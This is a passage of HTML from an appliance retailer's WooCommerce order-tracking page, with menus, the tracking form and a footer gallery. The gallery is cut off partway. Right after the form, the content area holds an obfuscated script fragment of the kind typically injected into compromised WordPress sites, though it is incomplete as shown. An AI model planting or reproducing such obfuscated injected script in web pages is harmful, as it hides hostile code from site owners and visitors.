	<li id="menu-item-8221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8221"><a href="https://rg.com.pk/product-category/dryer/s-pmp/" data-megamenu="0">PureMix Plastic</a></li>
	<li id="menu-item-8213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8213"><a href="https://rg.com.pk/product-category/dryer/s-sw/" data-megamenu="0">SuperWhite Body</a></li>
	<li id="menu-item-8216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8216"><a href="https://rg.com.pk/product-category/dryer/s-mb/" data-megamenu="0">Metal Body</a></li>
</ul>
</li>
<li id="menu-item-8206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8206 menu-item-icon-font"><a href="https://rg.com.pk/product-category/air-cooler/" data-megamenu="8199"><span class="icon icon-font fa fa-snowflake-o"></span>Room Air Cooler</a></li>
<li id="menu-item-8207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8207 menu-item-icon-font"><a href="https://rg.com.pk/product-category/gas-wh/" data-megamenu="8199"><span class="icon icon-font fa fa-s15"></span>Gas Instant Water Heater</a></li>
<li id="menu-item-8208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8208 menu-item-icon-font"><a href="https://rg.com.pk/product-category/stabilizer/" data-megamenu="8199"><span class="icon icon-font fa fa-flash"></span>Voltage Stabilizer</a>
<ul class="sub-menu">
	<li id="menu-item-8259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8259"><a href="https://rg.com.pk/product-category/stabilizer/e-ref/" data-megamenu="0">For Refrigerator &amp; Deep Freezer</a></li>
	<li id="menu-item-8260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8260"><a href="https://rg.com.pk/product-category/stabilizer/e-ac/" data-megamenu="0">For Air Conditioner</a></li>
</ul>
</li>
</ul></div>            </div>
        </div>
    </div>
                        <div class="mobile-block block-menu-bar">
            <a href="javascript:void(0)" class="menu-bar menu-toggle">
                <span class="icon ovic-icon-menu"><span class="inner"><span></span><span></span><span></span></span></span>
                <span class="text">Menu</span>
            </a>
        </div>
                        <div class="box-header-nav">
                    <div class="ovic-menu-wapper horizontal"><ul id="menu-primary-menu" class="techone-nav primary-menu active main-menu horizontal-menu ovic-menu"><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8225"><a href="https://rg.com.pk/" data-megamenu="0">Home</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://rg.com.pk/about-us/" data-megamenu="0">About Us</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://rg.com.pk/contact-us/" data-megamenu="0">Contact Us</a></li>
</ul></div>                </div>
                <div class="header-control">
                    <div class="inner-control">
                                        <div class="block-wishlist block-woo">
                                        <a class="woo-wishlist-link icon-link" href="https://rg.com.pk/wishlist/">
                        <span class="icon fa fa-heart">
                            <span class="count">0</span>
                        </span>
                        <span class="text"></span>
                    </a>
                                </div>
                    <div class="block-minicart techone-dropdown">
                    <a class="woo-cart-link icon-link" href="https://rg.com.pk/cart/"
           data-techone="techone-dropdown">
            <span class="icon fa fa-shopping-basket">
                <span class="count">0</span>
            </span>
            <span class="text">
                <span class="txt">Cart:</span>
                <span class="item">
                    <span class="count">0</span>
                    item(s)                </span>
                <span class="total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
            </span>
        </a>
        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>        </div>
                            </div>
                </div>
            </div>
        </div>
    </div>
</header>

    <!-- .site-content-contain -->
    <div id="content" class="container site-content sidebar-full">

        <nav class="woocommerce-breadcrumb"><a href="https://rg.com.pk">Home</a><span class="delimiter"></span>Order Tracking</nav>
        <div id="primary" class="content-area">

            <main id="main" class="site-main">

                                    <article id="post-386" class="post-386 page type-page status-publish hentry">
                        <div class="entry-content">
                            <p><div class="woocommerce">
<form action="https://rg.com.pk/order-tracking/" method="post" class="woocommerce-form woocommerce-form-track-order track_order">

	
	<p>To track your order please enter your Order ID in the box below and press the &quot;Track&quot; button. This was given to you on your receipt and in the confirmation email you should have received.</p>

	<p class="form-row form-row-first"><label for="orderid">Order ID</label> <input class="input-text" type="text" name="orderid" id="orderid" value="" placeholder="Found in your order confirmation email." /></p>	<p class="form-row form-row-last"><label for="order_email">Billing email</label> <input class="input-text" type="text" name="order_email" id="order_email" value="" placeholder="Email you used during checkout." /></p>	<div class="clear"></div>

	
	<p class="form-row"><button type="submit" class="button" name="track" value="Track">Track</button></p>
	<input type="hidden" id="woocommerce-order-tracking-nonce" name="woocommerce-order-tracking-nonce" value="7d8f8039c2" /><input type="hidden" name="_wp_http_referer" value="/order-tracking/" />
	
</form>
</div><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
                        </div><!-- .entry-content -->
                    </article><!-- #post-## -->
                    
            </main><!-- #main -->

        </div><!-- #primary -->

        
    </div><!-- .site-content-contain -->

<a href="#" class="backtotop action-to-top"></a>                                        <footer class="footer footer-14">
                        <div class="container">		<div data-elementor-type="wp-post" data-elementor-id="37" class="elementor elementor-37">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8b3b8e3 elementor-section-stretched elementor-section-content-middle main-bg main-colỏ-t elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="8b3b8e3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4edb55f1 none" data-id="4edb55f1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-25d2da47 elementor-widget__width-inherit none elementor-widget elementor-widget-heading" data-id="25d2da47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">" Our Aim is to become the buyer’s first choice all around the Pakistan. "</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-106890dc elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="106890dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d879379 none" data-id="d879379" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-651d5a6b none elementor-widget elementor-widget-heading" data-id="651d5a6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CONTACT INFOMATION</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-58bfc1e elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="58bfc1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2e1bc31 none" data-id="2e1bc31" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bf426c9 elementor-view-default none elementor-widget elementor-widget-icon" data-id="bf426c9" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-57e5b24 none" data-id="57e5b24" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-45912376 elementor-widget-mobile_extra__width-inherit none elementor-widget elementor-widget-heading" data-id="45912376" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Gondlanwala Road, Gujranwala, Pakistan</p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd5c4b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="fd5c4b0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e3a6d11 none" data-id="e3a6d11" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-439fbeb elementor-view-default none elementor-widget elementor-widget-icon" data-id="439fbeb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class=" main-icon-phone1"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eee7789 none" data-id="eee7789" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0f10bb4 elementor-widget-mobile_extra__width-inherit none elementor-widget elementor-widget-heading" data-id="0f10bb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="tel:(+68)1234567890" target="_blank">(+92) 55 3413176 , 313 6454076</a></p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4bf7f80 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="4bf7f80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-37d7afb none" data-id="37d7afb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e73f2f3 elementor-view-default none elementor-widget elementor-widget-icon" data-id="e73f2f3" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-envelope"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3c9327d none" data-id="3c9327d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d2e3556 elementor-widget-mobile_extra__width-inherit none elementor-widget elementor-widget-heading" data-id="d2e3556" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="mailto:Hot-Support@techone.com" target="_blank">info@rg.com.pk</a></p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6235fd1f elementor-grid-5 elementor-shape-circle none elementor-widget elementor-widget-social-icons" data-id="6235fd1f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-033ab1c" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1613f2f" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3589b185 none" data-id="3589b185" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-692e8e44 list-none none elementor-widget elementor-widget-ovic_menu" data-id="692e8e44" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu toggle-yes" data-name="Footer - My Account">
            <div class="widget widget_nav_menu"><h3 class="widget-title"><span class="text">My Account</span></h3><div class="ovic-menu-wapper horizontal"><ul id="menu-footer-my-account" class="menu ovic-menu"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://rg.com.pk/my-account/" data-megamenu="0">Sign In</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://rg.com.pk/cart/" data-megamenu="0">View Cart</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://rg.com.pk/wishlist/" data-megamenu="0">My Wishlist</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-386 current_page_item menu-item-388"><a href="https://rg.com.pk/order-tracking/" aria-current="page" data-megamenu="0">Track My Order</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-63e904cd none" data-id="63e904cd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7a510409 list-none none elementor-widget elementor-widget-ovic_menu" data-id="7a510409" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu toggle-yes" data-name="Footer - Infomation">
            <div class="widget widget_nav_menu"><h3 class="widget-title"><span class="text">Infomation</span></h3><div class="ovic-menu-wapper horizontal"><ul id="menu-footer-infomation" class="menu ovic-menu"><li id="menu-item-392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-392"><a href="#" class="disable-link" data-megamenu="0">Delivery information</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-389"><a rel="privacy-policy" href="https://rg.com.pk/privacy-policy/" data-megamenu="0">Privacy Policy</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-393"><a href="#" class="disable-link" data-megamenu="0">Warranty Policy</a></li>
<li id="menu-item-8080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8080"><a href="#" class="disable-link" data-megamenu="0">Became a Dealer</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://rg.com.pk/refund_returns/" data-megamenu="0">Terms & Conditions</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-13f446a4 none" data-id="13f446a4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6b0c020 none elementor-widget elementor-widget-heading" data-id="6b0c020" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PHOTO GALLERY</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d360786 gallery-spacing-custom gallery-not-respon none elementor-widget elementor-widget-image-gallery" data-id="d360786" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-386 gallery-columns-5 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d360786" data-elementor-lightbox-title="FB Post 1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA2MywidXJsIjoiaHR0cHM6XC9cL3JnLmNvbS5wa1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL0ZCLVBvc3QtMS5wbmciLCJzbGlkZXNob3ciOiJkMzYwNzg2In0%3D" href='https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-1.png'><img width="1500" height="1500" src="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-1.png 1500w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-1-300x300.png 300w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-1-1024x1024.png 1024w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-1-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-1-768x768.png 768w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-1-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-1-400x400.png 400w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-1-600x600.png 600w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-1-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-1-64x64.png 64w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d360786" data-elementor-lightbox-title="FB Post 2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA2NCwidXJsIjoiaHR0cHM6XC9cL3JnLmNvbS5wa1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL0ZCLVBvc3QtMi5wbmciLCJzbGlkZXNob3ciOiJkMzYwNzg2In0%3D" href='https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-2.png'><img width="1500" height="1498" src="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-2.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-2.png 1500w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-2-300x300.png 300w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-2-1024x1024.png 1024w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-2-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-2-768x767.png 768w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-2-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-2-400x400.png 400w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-2-600x599.png 600w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-2-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-2-64x64.png 64w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d360786" data-elementor-lightbox-title="FB Post 8" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA2OSwidXJsIjoiaHR0cHM6XC9cL3JnLmNvbS5wa1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL0ZCLVBvc3QtOC5wbmciLCJzbGlkZXNob3ciOiJkMzYwNzg2In0%3D" href='https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-8.png'><img width="1500" height="1500" src="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-8.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-8.png 1500w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-8-300x300.png 300w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-8-1024x1024.png 1024w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-8-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-8-768x768.png 768w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-8-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-8-400x400.png 400w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-8-600x600.png 600w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-8-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-8-64x64.png 64w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d360786" data-elementor-lightbox-title="FB Post 3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA2NSwidXJsIjoiaHR0cHM6XC9cL3JnLmNvbS5wa1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL0ZCLVBvc3QtMy5wbmciLCJzbGlkZXNob3ciOiJkMzYwNzg2In0%3D" href='https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-3.png'><img width="1500" height="1500" src="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-3.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-3.png 1500w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-3-300x300.png 300w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-3-1024x1024.png 1024w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-3-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-3-768x768.png 768w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-3-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-3-400x400.png 400w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-3-600x600.png 600w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-3-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-3-64x64.png 64w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d360786" data-elementor-lightbox-title="FB Post 4" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA2NiwidXJsIjoiaHR0cHM6XC9cL3JnLmNvbS5wa1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL0ZCLVBvc3QtNC5wbmciLCJzbGlkZXNob3ciOiJkMzYwNzg2In0%3D" href='https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-4.png'><img width="1500" height="1500" src="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-4.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-4.png 1500w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-4-300x300.png 300w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-4-1024x1024.png 1024w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-4-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-4-768x768.png 768w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-4-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-4-400x400.png 400w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-4-600x600.png 600w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-4-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-4-64x64.png 64w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d360786" data-elementor-lightbox-title="FB Post 5" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA2NywidXJsIjoiaHR0cHM6XC9cL3JnLmNvbS5wa1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL0ZCLVBvc3QtNS5wbmciLCJzbGlkZXNob3ciOiJkMzYwNzg2In0%3D" href='https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-5.png'><img width="1500" height="1500" src="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-5.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-5.png 1500w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-5-300x300.png 300w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-5-1024x1024.png 1024w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-5-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-5-768x768.png 768w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-5-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-5-400x400.png 400w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-5-600x600.png 600w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-5-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-5-64x64.png 64w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d360786" data-elementor-lightbox-title="RG Post 7" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA3MiwidXJsIjoiaHR0cHM6XC9cL3JnLmNvbS5wa1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL1JHLVBvc3QtNy5wbmciLCJzbGlkZXNob3ciOiJkMzYwNzg2In0%3D" href='https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-7.png'><img width="1500" height="1500" src="https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-7.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-7.png 1500w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-7-300x300.png 300w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-7-1024x1024.png 1024w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-7-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-7-768x768.png 768w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-7-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-7-400x400.png 400w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-7-600x600.png 600w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-7-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-7-64x64.png 64w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d360786" data-elementor-lightbox-title="FB Post 6" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA2OCwidXJsIjoiaHR0cHM6XC9cL3JnLmNvbS5wa1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL0ZCLVBvc3QtNi5wbmciLCJzbGlkZXNob3ciOiJkMzYwNzg2In0%3D" href='https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-6.png'><img width="1500" height="1501" src="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-6.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-6.png 1500w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-6-300x300.png 300w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-6-1024x1024.png 1024w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-6-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-6-768x769.png 768w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-6-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-6-400x400.png 400w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-6-600x600.png 600w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-6-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-6-64x64.png 64w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
